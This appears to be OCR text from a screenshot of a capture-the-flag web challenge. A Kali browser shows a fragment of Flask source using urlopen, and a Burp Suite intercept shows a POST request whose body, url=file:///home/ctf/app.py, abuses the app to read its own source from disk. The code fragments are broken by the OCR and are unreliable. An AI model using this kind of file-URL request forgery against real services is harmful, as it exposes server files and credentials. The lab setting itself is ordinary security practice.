 35.198.135.192:30901
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
t base64 from urllib.request import urlopen from flask import Flask, render_template, request app = Flask(__name__) @app.route('/', methods=['GET', 'POST']) def
(): print(request.head
st.method == 'POST'
! try harder!" return
valex=False)
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://35.198.135.192:30901
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host: company.tld
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.198.135.192:30901
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://35.198.135.192:30901/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=file%3A%2F%2F%2Fhome%2Fctf%2Fapp.py
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12